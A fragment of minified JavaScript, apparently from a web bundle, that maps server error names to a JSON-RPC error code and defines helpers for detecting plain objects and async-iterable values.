n={INTERNAL_SERVER_ERROR:-32603,BAD_GATEWAY:-32603,SERVICE_UNAVAILABLE:-32603,GATEWAY_TIMEOUT:-32603};function o(e){return!!e&&!Array.isArray(e)&&"object"==typeof e}n.BAD_GATEWAY,n.SERVICE_UNAVAILABLE,n.GATEWAY_TIMEOUT,n.INTERNAL_SERVER_ERROR;let s="function"==typeof Symbol&&!!Symbol.asyncIterator;function i(e){return s&&o(e)&&Symbol.asyncIterator in e}}}]);